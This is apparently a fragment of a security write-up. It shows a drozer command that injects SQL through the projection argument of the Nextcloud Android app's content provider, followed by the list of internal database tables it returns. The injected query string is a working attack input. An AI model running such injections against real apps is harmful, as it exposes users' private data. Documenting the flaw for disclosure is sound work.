 dz> run app.provider.query content://org.nextcloud/ --projection "name FROM SQLITE_MASTER WHERE type='table';-- "
Attempting to run shell module
| name             |
| android_metadata |
| filelist         |
| ocshares         |
| capabilities     |
| list_of_uploads  |
| synced_folders   |
| external_links   |
| arbitrary_data   |
| virtual          |
| filesystem       |